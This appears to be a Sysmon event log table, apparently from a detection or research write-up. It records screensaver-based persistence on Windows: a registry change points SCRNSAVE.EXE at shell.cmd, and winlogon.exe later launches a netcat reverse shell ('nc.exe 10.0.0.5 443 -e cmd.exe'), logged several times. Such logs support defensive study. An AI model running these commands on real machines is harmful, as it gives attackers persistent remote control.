 Time event_data.CommandLine event_data.ParentImage event_data.ProcessId event_data.ParentProcessId task event_data.DestinationIp
August 4th 2018, 10:51:48.041 - - 0x210 - Logon -
August 4th 2018, 10:51:34.285 C:\tools\nc.exe  10.0.0.5 443 -e cmd.exe C:\Windows\System32\cmd.exe 672 2088 Process Create (rule: Process -
Create)
August 4th 2018, 10:51:34.161 C:\Windows\system32\cmd.exe /c c:\shell.cmd /s C:\Windows\System32\winlogon.exe 2088 484 Process Create (rule: Process -
Create)
August 4th 2018, 10:50:20.558 - - 2136 - Network connection detected ( 10.0.0.5
rule: NetworkConnect)
August 4th 2018, 10:50:19.286 C:\tools\nc.exe  10.0.0.5 443 -e cmd.exe C:\Windows\System32\cmd.exe 2136 2092 Process Create (rule: Process -
Create)
August 4th 2018, 10:50:19.240 C:\Windows\system32\cmd.exe /c c:\shell.cmd /s C:\Windows\System32\winlogon.exe 2092 484 Process Create (rule: Process -
Create)
August 4th 2018, 10:48:23.696 C:\tools\nc.exe  10.0.0.5 443 -e cmd.exe C:\Windows\System32\cmd.exe 3908 1460 Process Create (rule: Process -
Create)
August 4th 2018, 10:48:23.645 C:\Windows\system32\cmd.exe /c c:\shell.cmd /s C:\Windows\System32\winlogon.exe 1460 484 Process Create (rule: Process -
Create)
August 4th 2018, 10:47:19.332 "C:\Windows\system32\reg.exe" add "hkcu\control panel\deskt C:\Windows\System32\WindowsPowerShell\v1.0 1348 2772 Process Create (rule: Process -
op" /v SCRNSAVE.EXE /d c:\shell.cmd \powershell.exe Create)